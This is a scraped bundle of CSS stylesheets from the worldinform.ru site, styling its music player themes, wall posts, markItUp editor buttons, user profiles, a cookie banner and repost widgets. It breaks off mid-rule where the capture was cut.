@media (-webkit-min-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2/1), (min-resolution: 192dpi) {
  .white-theme .nm-toggle {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_menu_white_24dp_2x_black.png);
    background-size: 24px;
  }
  .white-theme .nm-title {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_chat_white_24dp_2x_black.png);
    background-size: 24px;
  }
  .white-theme .nm-close {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_close_white_24dp_2x_black.png);
    background-size: 24px;
  }
  .white-theme .nm-mute {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_volume_off_white_24dp_2x_black.png);
    background-size: 24px;
  }
  .white-theme .nm-mute.nm-active {
    background-image: url(/templates/boxed/controllers/neomessenger/images/ic_volume_up_white_24dp_2x_black.png);
    background-size: 24px;
  }
}

@keyframes highlightPulseMusic {
    0% {

        box-shadow: 0 0 10px rgba(255, 83, 23, 0.5);
    }
    50% {
        box-shadow: 0 0 15px rgba(255, 83, 23, 0.6);
    }
    100% {
        box-shadow: 0 0 10px rgba(255, 83, 23, 0.5);
    }
}

.black-theme #amplitude-right, .black-theme #white-player-playlist-container {
    background: #161616;
    color: #fff;
}
.black-theme #amplitude-right div.song {
    background: #161616 !important;
}
.black-theme #amplitude-right div.song:hover {
    background-color: rgba(255, 255, 255, 0.20)!important;
    color: #fff!important;
}
.black-theme #amplitude-right div.song:hover div.song-meta-data span.song-title  {
    color: #fff!important;
}

.black-theme #amplitude-right div.song div.song-meta-data span.song-title, .black-theme .white-player-playlist-song div.playlist-song-meta span.playlist-song-name {
    color: #fff!important;
}
.black-theme #amplitude-right div.song div.song-meta-data, .black-theme .white-player-playlist-song div.playlist-song-meta {
    width: calc( 100% - 160px );
}
.black-theme #amplitude-right div.song div.song-info-data {
    line-height: 40px;
    display: flex;
    align-items: center;
}


.black-theme #amplitude-left, .black-theme #amplitude-left #player-left-bottom {
    background: #161616 !important;
    color: #fff!important;
}
.black-theme #amplitude-left #player-left-bottom #meta-container span.song-name {
    color: #fff!important;
}

.amplitude-wave-form svg, .amplitude-wave-form svg g, .amplitude-wave-form svg g path {
    stroke: #ff5317 !important;
}

/* мобилка */
.black-theme .white-player-playlist-song {
    border-bottom: 1px solid #424242;
}

.black-theme .white-player-playlist-controls {
    background: #161616;
}

.black-theme div.white-player-playlist-controls div.playlist-controls div.playlist-meta-data span.song-name {
    color: #fff;
}
#white-player-playlist-container .playlist-meta-data {
    width: calc(100% - 180px)  !important;
}

.black-theme #white-player {
    background: #161616;
}
.black-theme #white-player-center div.song-meta-data span.song-name {
    color: #fff;
}

#white-player #progress-container {
    float: unset !important;
}
#white-player #progress-container {
    width: 100% !important;
}

#amplitude-right div.song.amplitude-playing, #amplitude-right div.song.amplitude-active-song-container, #amplitude-right div.song.amplitude-playing:hover, .white-player-playlist-song.amplitude-active-song-container {
    background: #ff5317 !important;
    animation: highlightPulseMusic 1s ease-in-out infinite;
    background-color: rgba(255, 83, 23, 0.25) !important;
    transition: all 0.3s ease;
    border-bottom: unset !important;
}

#white-theme #amplitude-right div.song.amplitude-playing, #white-theme #amplitude-right div.song.amplitude-active-song-container, #white-theme #amplitude-right div.song.amplitude-playing:hover, #white-theme .white-player-playlist-song.amplitude-active-song-container {
    background: #ff5317 !important;
    background-color: #ff5317 !important;
    animation: highlightPulseMusic 1s ease-in-out infinite;
    transition: all 0.3s ease;
    border-bottom: unset !important;
    color: #fff !important;
}

.white-theme .tabs-menu .tabbed li {
    background: unset !important;
}

.white-theme .pills-menu li a, .white-theme .pills-menu-small li a {
    color: #000;
}

.black-theme .pills-menu li a, .black-theme .pills-menu-small li a {
    color: #fff;
}

.white-theme .pills-menu li.active, .pills-menu-small li.active {
    background: #ff5317;
    color: #FFF;
}

.black-theme .pills-menu li.active, .black-theme .pills-menu-small li.active {
    background: #ff5317;
    color: #FFF;
}

.white-theme .pills-menu li.active a, .pills-menu-small li.active a {
    color: #FFF;
}

.white-theme #comments_list .comment .info .name .subject {
    color: #000;
}

.content_item .info_bar .bar_item a:hover, .content_list_item .info_bar .bar_item a:hover {
    color: #ff5317;
}

.white-theme .content_item .tags_bar, .white-theme .content_list_item .tags_bar {
    margin: 10px 0;
    overflow: hidden;
    font-size: 12px;
    padding-left: 20px;
    background: url(https://worldinform.ru/templates/default/images/icons/tag_white.png) no-repeat left center;
    line-height: 16px;
    clear: both;
}

.favorites_index .filter-panel {
    display: none;
}

select[name="add_cats[]"] {
    height: 150px;
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/css/wallnew.css
body_size: 2208
content:
    .wall_post_text {
    line-height: 1.462;
    padding-top: 3px;
    overflow: hidden;
    word-wrap: break-word; 
    }
    .wall_post_more {
    padding: 5px 5px 0px 5px;
}
#wall_widget #entries_list .entry .content { 
    font-size: 14px !important;
    line-height: 1.462 !important;
}
    
    .wall_post_more {
    color: #71aaeb;
    opacity: 0.8;
    filter: alpha(opacity=80);
    font-weight: 500;
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;
    cursor: pointer;
    }
    
    .upload_images .preview {
        padding: 0px !important;
        position: relative !important;
        display: inline-block !important;
        border: 0px !important;
    }
    .wall_post_text {
        padding: 5px 5px 0px 5px;
    }
    .img-photos-index {
        padding: 5px 5px 0px 5px;
        
    }
    
    .upload_images .preview a {
        display: inline-block !important;
        height: 10px !important;
        width: 10px !important;
        top: 6px !important;
        right: 2px !important;
        line-height: 10px !important;
        margin: 0px !important;
        color: #fff !important;
        position: absolute !important;
    }
    #wall_widget #entries_list .replies .entry .avatar {
        float: left;
        margin-right: 10px;
    }
    #wall_widget #entries_list .replies .entry .content {
        max-width: none;
    }
    #entries_list .replies .entry .content .wall_text {
        line-height: 1.462;
        padding-top: 3px;
        overflow: hidden;
        word-wrap: break-word; 
        display: inline !important;
        /*padding: 5px;*/
    }
    
    #entries_list .replies .entry .body .avatar img {
        width: 26px;
    }
    
    .wall_post_text_full {
    padding: 5px 5px 0px 5px;
}
.wall_post_text_full {
    line-height: 1.462;
    padding-top: 3px;
    overflow: hidden;
    word-wrap: break-word;
}
.markItUpHeader{
    /* display: none; */
}
.btnImg,
.btnImgUpload,
.btnVideoYoutube,
.btnVideoFacebook,
.btnCode,
.btnSpoiler,
.emojibutton
{
    display: none;
}
#wall_widget #wall_add_form {
background: none;
padding: 0;
    
}

.wall_post_text blockquote {
    padding: 4px 6px;
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/wysiwyg/markitup/sets/default-ru/style.css
body_size: 2273
content:
/* -------------------------------------------------------------------
// markItUp!
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUp .btnBold a {
	background-image:url(images/bold.png);
}
.markItUp .btnItalic a {
	background-image:url(images/italic.png);
}
.markItUp .btnUnderline a {
	background-image:url(images/underline.png);
}
.markItUp .btnStroke a {
	background-image:url(images/stroke.png);
}
.markItUp .btnOl a {
	background-image:url(images/list-bullet.png);
}
.markItUp .btnUl a {
	background-image:url(images/list-numeric.png);
}
.markItUp .btnQuote a {
	background-image:url(images/quote.png);
}
.markItUp .btnImg a {
	background-image:url(images/picture.png);
}
.markItUp .btnImgUpload a {
	background-image:url(images/picture_upload.png);
}
.markItUp .btnLink a {
	background-image:url(images/link.png);
}
.markItUp .btnVideoYoutube a {
	background-image:url(images/youtube.png);
}
.markItUp .btnVideoFacebook a {
	background-image:url(images/facebook.png);
}
.markItUp .btnCode a {
	background-image:url(images/code.png);
}
.markItUp .btnSmiles a {
	background-image:url(images/smiles.png);
}
.markItUp .btnSpoiler a {
	background-image:url(images/spoiler.png);
}
.smilepanel {
    display: none;
    padding: 0 5px 10px 5px !important;
    box-sizing: border-box;
}
.smilepanel > img {
    cursor: pointer;
    padding: 3px !important;
    display: inline-block;
    vertical-align: middle;
    border-radius: 2px;
}
.smilepanel > img:hover {
    background-color: #FFF;
    box-shadow: 0px 0px 9px 3px #FFF;
}
.markItUpInlineUpload
{
	position: absolute;
	z-index: 10000;
	width: 300px;
	margin: 20px;
	padding: 15px;
	background-color: #e1ebef;
	border:2px solid #7D929D;
	border-radius: 5px;
}
.markItUpInlineUpload > div { position: relative; } /* for positioning "loading" image */

.markItUpInlineUpload label
{
	float: left; clear: left;
	width: 4em; height: 2em;
	padding-right: .5em;
	font-size: 80%;
	font-weight: bold;
	color: #666;
	text-align: right;
}
#inline_upload_close
{
	float: right;
	width: 16px; height: 16px;
	margin-top: 4px;
	background: transparent url(images/close.png) 0 0 no-repeat;
	cursor: pointer;
}
#inline_upload_iframe { display: none; }


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/controllers/users/styles.css
body_size: 8277
content:
#user_profile {
    clear:both;
    overflow: hidden;
}

#user_profile_title {
    overflow:hidden;
    font-size:21px;
    margin-bottom: 20px;
}
#user_profile_title .name h1 {
    margin: 0;
}
#user_profile_title .name.name_with_status h1 {
    font-size: 24px;
}
#user_profile_title .avatar {
    float:left;
    overflow:hidden;
    padding:2px;
    border:solid 1px #B3C2C9;
    margin-right: 10px;
}

#user_profile_title .avatar img { display:block; }

#user_profile_title .name { padding-left:50px; line-height: 38px; width: 500px; }
#user_profile_title .name_with_status { line-height: 28px; margin-top:-4px; }
#user_profile_title .name a { color: #34495E; text-decoration: none; }
#user_profile_title .name a:hover { text-decoration: underline; }

#user_profile_title .status {
    font-size: 14px;
    line-height: normal;
    margin: 0px 0px 15px 0px !important;
    padding: 0px !important;
}
#user_profile_title .status .text {
    color: #ff5317;
    margin-right: 10px;
    margin-bottom: 10px;
    font-size: 15px;
    font-style: italic;
    float:left;
}
#user_profile_title .status .reply {
    margin-bottom:5px;
}

#user_profile_title .status .delete {
}

#user_profile_title .status a {
    background-color: #424242;
    display: inline;
    padding: 2px 7px;
    border-radius: 7px;
    text-decoration: none;
}
#user_profile_title .status a:hover {
    background-color: #787878;
    color: #fff;
}

#user_profile_title .is_locked{
    font-size: small;
    color:red;
    margin-left:15px;
}

/* ========================================================================== */

#user_profile_rates{
    float:right;
    margin-top:6px;
}
#user_profile_rates .block{
    float:left;
    height:20px;
    line-height:20px;
    margin-right:5px;
    padding:5px 10px;
    border-radius: 6px;
    font-size:21px;
}

#user_profile_rates .negative { color:red; }
#user_profile_rates .positive { color:green; }

#user_profile_rates .value{
    cursor: help;
}

#user_profile_rates .karma .value,
#user_profile_rates .karma .thumb{
    float:left;
}
#user_profile_rates .karma .thumb{
    display:inline-block;
    width:16px;
    height:16px;
    background: url("../../images/icons/vote_thumbs.png") no-repeat left center;
    margin-top:2px;
    opacity: 0.5;
}
#user_profile_rates .karma .thumb:hover{
    opacity:1;
}
#user_profile_rates .karma .thumb_up{
    background-position: 0 0;
    margin-right:5px;
}
#user_profile_rates .karma .thumb_down{
    background-position: -16px 0;
    margin-left:5px;
}

/* ========================================================================== */

#user_status_widget{
    overflow: hidden;
}

#user_status_widget .input {
    border-color: #787878;
    border-radius: 15px !important;
    padding: 10px;
}
#user_status_widget.loading {
    background-position: center center;
}

#user_status_widget.loading .input{
    visibility: hidden;
}

/* ========================================================================== */

#user_profile_tabs { margin-top:15px; }
#user_content_pills { margin-bottom: 20px; }
#user_content_folders { margin-bottom: 20px; }

/* ========================================================================== */

#user_profile #left_column {
    float:left;
}
#user_profile #right_column {
    overflow: auto;
}

#user_profile #left_column .block{
    border:solid 1px #ccc;
    border-bottom: none;
    margin-right: 15px;
    min-width: 200px;
    padding:10px;
}

#user_profile #left_column .block:last-child{
    border-bottom:solid 1px #B3C2C9;
}

/* ========================================================================== */

#user_profile #avatar {
    padding-bottom:0px;
    text-align: center;
}

/* ========================================================================== */

#user_profile .block .details,
#user_profile .block .details li {
    margin:0;
    padding:0;
    list-style: none;
    color:#d4d4d4;
    font-size:12px;
}

#user_profile .block .details strong,
#user_profile .block .block-title {
    color:#d4d4d4;
    font-weight:normal;
}

#user_profile .block .details .online{
    color:green;
}

#user_profile .block .block-title {
    margin-bottom:6px;
    font-weight: bold;
}

/* ========================================================================== */

#user_profile .block .content_counts,
#user_profile .block .content_counts li {
    list-style: none; margin:0; padding:0;
}

#user_profile .block .content_counts {
    margin:-10px;
}

#user_profile .block .content_counts li {
    border-bottom: solid 1px #B3C2C9;
}

#user_profile .block .content_counts li:last-child {
    border:none;
}

#user_profile .block .content_counts a {
    color: #fff;
    text-decoration:none;
    display:block;
    overflow:hidden;
    height:24px;
    line-height:24px;
    padding:4px 10px;
}

#user_profile .block .content_counts a:hover {
    background:#000;
}

#user_profile .block .content_counts a .counter {
    display:block;
    overflow:hidden;
    height:24px;
    line-height:24px;
    color:#fff;
    float:right;
    padding:0 6px;
    font-size:12px;
}

/* ========================================================================== */

#user_profile .friends-list {
    overflow: hidden;
    max-width: 200px;
}

#user_profile .friends-list a {
    text-decoration:none;
    display: block;
    float:left;
    overflow: hidden;
    margin-right: 1px;
    margin-bottom: 1px;
}

#user_profile .friends-list a span {
    display: block;
    float: left;
    height:32px;
    line-height:32px;
}

#user_profile .friends-list a:hover {
    opacity: 0.75;
}

/* ========================================================================== */

#user_profile #information{
    padding:0px;
}

#user_profile #information .fieldset_title{
    border-top: dotted 1px #ccc;
    margin-bottom: 25px;
    margin-top:10px;
}

#user_profile #information .fieldset_title h3{
    margin:0;
    margin-top:-10px;
    background:#000;
    padding-right:10px;
    float:left;
    color:#d4d4d4;
    font-weight: normal;
    font-size:14px;
}

#user_profile #information .fieldset {
    padding-bottom:15px;
}

#user_profile #information .fieldset .field {
    margin-left:15px;
    margin-bottom: 5px;
}

#user_profile #information .fieldset .field .title{
    color:#fff;
}
#users_profiles_list .field {
    line-height: 18px;
    color: #666;
}
#users_profiles_list .title_left {
    display: inline-block;
    margin-right: 10px;
}
#users_profiles_list .title_left + .value {
    display: inline-block;
}

#users_profiles_list .title_top { margin-bottom:5px; }
/* ========================================================================== */

#users_karma_log_list .date{
    color:#CCCCCC;
    padding-left:5px;
    font-size:12px;
}

#users_karma_log_list .comment{
    margin-top: 4px;
    line-height: 18px;
}

#users_karma_log_list .value{
    float:right;
    margin-right: 0;
    border-radius: 4px;
    padding:3px;
}

#users_karma_log_list .value span{
    width:16px;
    height:16px;
    display: block;
    text-indent: -10000px;
    font-weight: bold;
    background: url("../../images/icons/vote_thumbs.png") no-repeat left center;
}

#users_karma_log_list .positive{
    border:solid 1px green;
}
#users_karma_log_list .positive span{
    background-position:0 0;
}

#users_karma_log_list .negative{
    border:solid 1px red;
}
#users_karma_log_list .negative span{
    background-position:-16px 0;
}

#groups_invite_window{ padding:20px; }
#groups_invite_window h3 { margin:0; }
#groups_invite_window .list { margin:10px 0; }
#groups_invite_window .list select { width:300px; }

.buttons_delete_profile {
    float: right;
}
input.button.delete_profile {
    background: #c0392b;
}
input.button.delete_profile:hover {
    background: #e74c3c;
}

@media screen and (max-width: 640px) {
    #user_profile #left_column { float:none; }
    #user_profile #left_column .block {
        margin-right: 0;
    }
    #user_profile #left_column .block:last-child {
        margin-bottom: 15px;
    }
    #user_profile #left_column #avatar { display: block; margin-right: 0; }
    #user_profile #left_column #avatar img { width:100%; max-width:250px; }
    #user_profile_title .avatar { display:none; }
    #user_profile_title .name { padding-left:0; }
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/widgets/alertcookie/alertcookie.css
body_size: 425
content:
.background_alertcookie{
position: fixed;
width: auto;
bottom: 1px;
background: rgba(39, 79, 119, 0.77);
left: 0px;
padding: 20px;
z-index: 9999;
}
.text_alertcookie{
    color: #fff;
}
.link_alertcookie a{
float: left;
display: block;
color: cyan;
}
.link_alertcookie a:hover{
    color: #00ff00;
}
.button_alertcookie{
    float: right;
    display: block;
}
.button_alertcookie input {
  background: rgb(12, 185, 178);
}



--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/widgets/redo/css/styles.css
body_size: 17138
content:
.widget_redo{
	display:none;
}
.content_list_item{
  position:relative;
       transition: 0.4s;
    -moz-transition: 0.4s;
    -webkit-transition:0.4s;
    -o-transition: 0.4s;	
}

.repost_buttons{
	float:right;
	display:inline-block;
	z-index:2;
	position:relative;
	padding-bottom:10px;
}
.repost_buttons a.a_redo, .repost_buttons a.comments_redo, .repost_buttons a.a_thumbs, .repost_buttons a.a_fav{
	display:inline-block;
	padding:5px 6px;
	color:#b3c2c9;
	background:#fff;
	border:1px solid #b3c2c9;
	text-decoration:none;
	border-radius:2px;
	-moz-border-radius:2px;	
	font-size:13px;
}
.repost_buttons a.comments_redo:before{
	padding-right:4px;
}

.repost_buttons a.a_redo:hover, .repost_buttons a.comments_redo:hover, .repost_buttons a.a_thumbs:hover, .repost_buttons a.a_fav:hover{
    border-color:#ccc;
	color:#ccc;
	text-decoration:none;	
}

.repost_buttons a.a_redo span, .repost_buttons a.comments_redo span, .repost_buttons a.a_thumbs span, .repost_buttons a.a_fav span{
	display:inline-block;
	padding:4px 6px 4px 5px;
	margin:-4px -6px -4px 0;
	min-width:10px;
	text-align:center;
}
.repost_buttons a.a_redo:before, .repost_buttons a.a_thumbs:before, .repost_buttons a.comments_redo:before, .repost_buttons a.a_fav:before{
    font-size:13px;
}
.repost_buttons a.a_redo{
    padding-left:7px !important;
}
.repost_buttons a.comments_redo{
	font-size:12px;
	padding-left:5px !important;
}

.repost_buttons a.comments_redo span{	
	border-left:1px solid #ccc;
	background-color:#ccc;	
	margin:-5px -6px -5px 5px;
    padding:6px 6px 5px 7px;
	color:#fff;
}
.repost_buttons a.comments_redo:hover span{
	border-color:#ccc;	
	background-color:#ccc;	
	color:#fff;
}


.repost_buttons a.a_thumbs{
	margin-left:5px;
}


.repost_buttons a.a_redo.is_redo, a.a_thumbs.is_voted, a.a_fav.is_faved{
	color:#ccc !important;
	border-color:#ccc !important;	
	cursor:default !important;
}


.repost_buttons a.comments_redo{
	margin-right:5px;
	background:none;
	padding-left:8px;
}

.repost_buttons .favorite_widget{
	display:inline-block;margin:0 0 0 5px !important;padding:0 !important;vertical-align:top;
}
.repost_buttons .favorite_widget a{
	margin:0 0 0 0 !important;
}
.repost_buttons .favorite_widget span{
	margin:-5px -8px -5px 0;  padding:3px 6px 2px 3px !important;font-size:13px;cursor:pointer !important;
}
.repost_buttons .favorite_widget .a_fav {
    vertical-align:auto
}

.repost_brudcams{
	font-size:12px;
	color:#888;
}
.repost_brudcams a{
	color:#888;
}

.faved_users_info, .faved_users_info li{
	margin:0;padding:0;list-style:none;
}

.faved_users_info a{
	padding:5px 0;
	text-decoration:none;
	overflow:hidden;
	display:block;
	font-size:12px;
}
.faved_users_info img{
	float:left;
	width:30px;
	overflow:hidden;
	margin-right:8px;
}
.faved_users_info .actions{
  display:none;
}







.modalDialog {
		position: fixed;
		font-family: Arial, Helvetica, sans-serif;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		background: rgba(0,0,0,0.8);
		z-index: 99999;
		opacity:0;
		-webkit-transition: opacity 400ms ease-in;
		-moz-transition: opacity 400ms ease-in;
		transition: opacity 400ms ease-in;
		pointer-events: none;
	}

	.modalDialog.show {
		opacity:1;
		pointer-events: auto;
	}
	.modalDialog.hide {
		opacity:0;
		pointer-events: none;
	}
	.modalDialog > div {
		width: 400px;
		position: relative;
		margin: 10% auto;
		padding: 5px 20px 13px 20px;
		border-radius: 1px;
		background: #fff;
		overflow:hidden;
	}

.modalDialog h2{
	margin:10px 0;	
	padding:0;
	display:block;
	color:#66bb6a;
	font-size:16px;
}
.modalDialog h2:before{
	padding-right:4px;
}
.modalDialog h2 a{
	display:inline-block;
	padding:2px 3px;
	color:#000;
	background:#fff;
	text-decoration:none !important;
	margin-right:4px;
}
.modalDialog h2 a:last-child{
	margin-right:0;
}
.modalDialog h2 a:hover{
	color:#fff;
	background:#66bb6a;
	opacity:0.8;	
}

.modalDialog h2 a.is_selected{
	color:#fff;
	background:#66bb6a;
}

.modalDialog h2 span{
	display:inline-block;
	padding:2px 3px;
	color:#333;
	font-size:11px;
	background:#fff;
	text-decoration:none !important;
	margin-left:4px;
	display:none;
}

.repost_comment{
	display:block;
	margin:0;
	padding:0px;
}

.repost_comment textarea, #redo_code code{
	display:block;
	width:100%;
	padding:10px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	border:1px solid #ccc;	
	margin-bottom:10px;
    word-wrap:break-word;
    overflow:hidden;
    resize:	vertical;
}


.repost_title, .repost_title a {
   color:#000;
}
.repost_teaser {
  color:#888;
  padding-top:6px;
  font-size:12px;
  line-height:14px;
  overflow:hidden;
}

.repost_content{
	display:block;
	margin:0;
	padding:10px;
	background:#e8f5e9;
	margin-bottom:10px;
	overflow:hidden;
}
.repost_photo{
	float:left;
	margin-right:10px;
	width:100px;
}
.repost_photo img{
	max-width:100%;
	width:100%
}


.redo_modal_content .buttons{
	overflow:hidden;
}
	.redo_modal_content .buttons a.button_send {
		border:0;
		display:inline-block;
		background: #66bb6a;
		color: #FFFFFF;
		padding:5px 10px;
		text-align: center;		
		text-decoration:none !important;
		-webkit-border-radius: 1px;
		-moz-border-radius: 1px;
		border-radius: 1px;
		opacity:0.8;
		float:left;
	}
	
	.redo_modal_content .buttons a.button_send.get_code {
		background: #66bb6a;
		float:right;
	}
	
	.redo_modal_content .buttons a.button_send:hover { opacity:1; }

	.redo_modal_close {
		color: #000;
		line-height: 25px;
		position: absolute;
		right: 6px;
		text-align: center;
		top: 6px;
		width: 24px;
		text-decoration: none;
		font-size: 20px;
	}

	.redo_modal_close:hover { 
	color: #000; 
	}


.redo_show_panel{
  display: block;
  padding:10px;
  width: 100%;
  background: #fff;
  position: absolute;
  z-index:111;
  top: 0;
  left: -100%;
  height: 100%;
  transition: left 0.4s;
  -moz-transition: left 0.4s;
  -webkit-transition:left 0.4s;
  -o-transition: left 0.4s;	
  -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.redo_show_panel h4 {
	padding:7px 7px 7px 0;
	margin:-8px -8px 10px -8px;
	display:block;
	color:#000;
	background:#fff;
	font-size:15px;
}
.redo_show_panel h4 a{
	display:inline-block;
	vertical-align:middle;
	margin:-7px 10px -7px 0;
	padding:10px 7px;
	background:#66bb6a;
	color:#fff;
	text-decoration:none !important;
	font-size:12px;
	font-weight:normal;
	border-right:2px solid #fff;
}
.redo_show_panel h4 a:before{
	padding-right:4px;
}
.redo_show_panel.is_show{
	left:0 !important; 
}



#redo_user_groups > div > a{
	display:inline-block;
	width:33%;
	text-decoration:none;
	color:#333;
	padding:7px 5px;
	border:1px solid #ccc;
	background:#fff;
	font-size:12px;
	text-align:center;
	overflow:hidden;
}
#redo_user_groups > div > a:hover{
    background:#fff;
	color:#ff7e00 !important;
	border-color:#ff7e00 !important;
}
#redo_user_groups > div > a img{
	display:block;
	padding:5px;
	background:#fff;
	width:30px;
	margin-right:10px;
	float:left;
	margin:-7px -5px;
}


#redo_email_form p{ margin:0; padding:5px;display:block;}
.redo_email input{
	display:block;
	width:100%;
	padding:10px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	border:1px solid #ccc;
}

.redo_email2{
	font-size:12px;
	color:#666;
	background:#fff;
	margin:0 5px 0 5px !important;
	border:1px solid #ccc;
	cursor:pointer;
}
.redo_email2:hover{
	color:#000;
	border-color:#ccc;
}
.redo_email2.is_checked {
	color:#000;
	border-color:#ccc;
}
.redo_email2 input{
	vertical-align:middle;
}

#redo_code p{
	margin:0;
	padding:0;
}
#redo_code h6{
	font-size:13px;
	margin:0;
	margin-bottom:5px;
	padding:0;
}
#redo_code code{
	font-size:11px;
	resize:	none !important;
	height:100px;
	overflow-y:scroll;
}

#redo_code_demo .re_con{
	margin:0;
}
#redo_code .buttons, #redo_email_form .buttons{
	margin:0;padding:0;
	margin-top:10px;
	text-align:center;
}
#redo_email_form .buttons{
	padding:0 5px;
}
#redo_code .buttons .button_send{
	text-align:center;
	width:100%;
	background: #39a5c9;
}
#redo_email_form .buttons .button_send{
	text-align:center;
	width:100%;
}
.target_redo, .target_redo_wall_entry{
	padding:10px 15px 0 15px;
	float:left;
	background:#fff;
	border:1px solid #eee;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	position:relative;
}
.target_redo .repost_buttons, 
.target_redo_wall_entry .repost_buttons{
	margin-top:8px;
	margin-right:-5px;
	margin-bottom:-4px;
}

.target_redo p.repost_comment, 
.target_redo_wall_entry p.repost_comment{
	padding:8px 0;
	display:block;
	margin:-16px -16px 10px -16px;
    background:#fff;
    border-bottom:1px solid #eee;	
}
.target_redo p, 
.target_redo_wall_entry p{ margin:0; }

.target_redo p.ctype_title,
.target_redo_wall_entry p.ctype_title{
	font-size:16px;
	display:block;
	margin:0 0 5px 0;
    padding:0 0 0 22px;	
	position:relative;
}
.target_redo p.ctype_title:before,
.target_redo_wall_entry p.ctype_title:before{
	color:#66bb6a !important;
	position:absolute;
	top:3px;
	left:0;
}
.target_redo p.ctype_title a,
.target_redo_wall_entry p.ctype_title a{
    color:#777;
	text-decoration:none;
	font-weight:bold;
	font-size:13px;
}
.target_redo p.ctype_title a:hover,
.target_redo_wall_entry p.ctype_title a:hover{
	color:#66bb6a;
}
.target_redo p.from_comment,
.target_redo_wall_entry p.from_comment{
	color:#888;
	font-size:12px;
	padding-left:20px;
}

.target_redo_wall_entry{
	border:0;
	padding:0;
	float:right;
	padding-right:10px;
}

.redo_target_conteiner{
	overflow:hidden;
	display:table;
	padding:0;
/*	width:320px;*/
	margin:0 -16px -1px -16px;
}
.redo_target_conteiner .redo_target_title, .redo_target_conteiner .redo_target_teaser{
	display:block;
	padding:6px 15px;
	color:#000;
	font-size:15px;
}
.redo_target_conteiner .redo_target_title:hover{
	color:#66bb6a;
}
.teaser_wrap{
		    position: relative;
			overflow: hidden;	
			padding-bottom:5px;
}
.teaser_wrap:after
{
    content: "...";
    display: block;
	font-size:22px;
	color:#888;
	padding-left:15px;
	line-height:18px;
	margin-top:-10px;
}
.redo_target_conteiner .redo_target_teaser{
	font-size:12px;
	color:#888;
	padding-top:0px;	
	max-height:38px;
    overflow: hidden;			
}

.teaser_wrap.show_more{ padding-top:14px; }
.teaser_wrap.show_more .redo_target_teaser{
	max-height:100%;
}
.teaser_wrap.show_more:after{
	content:"";
	margin:0;
	padding:0;
	height:0;
}

.redo_target_conteiner a{
   text-decoration:none;
   display:block;
}
.redo_target_conteiner .redo_target_photo{
	display:block;
	margin:0 -15px;
}
.redo_target_conteiner img{
	display:block;
	min-width:100%;
}








.figlio {
    //visibility: hidden;
    overflow-y: auto;
	position:relative;	
	-webkit-overflow-scrolling: touch;
    border:5px solid rgba(0,0,0,0.5);
		//border-color:rgba(179,194,201,0.5);
	border-left-color:rgba(255,126,0,0.5);
	  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.figlio::-webkit-scrollbar {
   visibility: hidden;
   display:none;
}

#box{
background:#ECF0F1;
}
.box_side, .box_content{
  min-height:100%;
  height:auto !important;
  height:100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow-x: hidden;
  
}
.box_content{

}

.box_content,
.item_comments_header{
	padding-right:10px;
}

.item_comments_header{
margin: 0 auto;
margin-top:-15px;
padding-top:10px;
position:fixed;
z-index:111111;
background:#fff;
width:100%;
max-width:730px;
webkit-box-shadow: 0 -5px 5px -5px rgba(0,0,0,0.5);
-moz-box-shadow: 0 -5px 5px -5px rgba(0,0,0,0.5);
box-shadow: 0 -10px 20px 2px rgba(0,0,0,0.5);

}



.box_side_toggle{
	background:#FF7E00;
	color:#fff !important;	
	display:block;
	text-decoration:none;
	text-align:center;	
	height:40px;
	line-height:40px;
	position:fixed;
	top:5px;
	margin-left:-5px;
	z-index:1111;
	padding:0 10px;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:0.8px
}
.box_side_toggle:before{
	display:block;
	float:left;
	font-size:13px !important;
	font-weight:bold;
	padding-top:13px !important;
	padding-left:0 !important;
	margin-top:0;
	margin-right:8px;
}
#is_mob.box_side_toggle{
	width:30px !important;
	margin-left:200px;
}
.box_side{
	width:200px;	
	position:fixed;
	background:#EAF3F8;
	padding-bottom:100px;
	top:5px;
	overflow:hidden;
    overflow-y: auto;
    height: 100% !important;
	-webkit-overflow-scrolling: touch;
	box-shadow: 0 -10px 20px 2px rgba(0,0,0,0.2);
	z-index:11111111;	
	margin-left:-200px;
   transition: width 0.4s;
  -moz-transition: width 0.4s;
  -webkit-transition:width 0.4s;
  -o-transition: width 0.4s;
   display:none;  
}
.box_side::-webkit-scrollbar {
    visibility: hidden;
	display:none;
}
#mob_box .box_side{
	margin-left:0px !important;
}
.box_side.is_open{	
	width:200px;	
	display:block;
}
.box_side_inner{
	
}


.box_side .list-items li, .box_side .list-comments li{
	list-style:none;
	display:block;
	margin: 0 -10px;
	padding:0;
}
.box_side .list-items, .box_side .list-comments{
	list-style:none;
	display:block;
	margin:52px 0 0 0;
	padding:0 10px;	
}
.box_side .list-items li a, .box_side .list-comments li a{
	padding:7px 5px;
	margin:0 5px;
	display:block;
	text-decoration:none !important;
	font-size:13px;
	line-height:15px;
	color:#000;
	overflow:hidden;
    border-bottom:1px dotted #B3C2C9;	
}
.box_side .list-items li:last-child a, .box_side .list-comments li:last-child a{
	border-bottom-color:#B3C2C9;
}

.box_side .list-comments li:hover, .box_side .list-comments li.this_item{
	color:#000;
	background:#ccebfb;
}
.box_side #cmm_latests .list-comments li:hover, .box_side #cmm_latests .list-comments li.this_item{
	color:#000;
	background:#ffffd9;
}


.box_side .list-items li:hover a, .box_side .list-comments li:hover a,
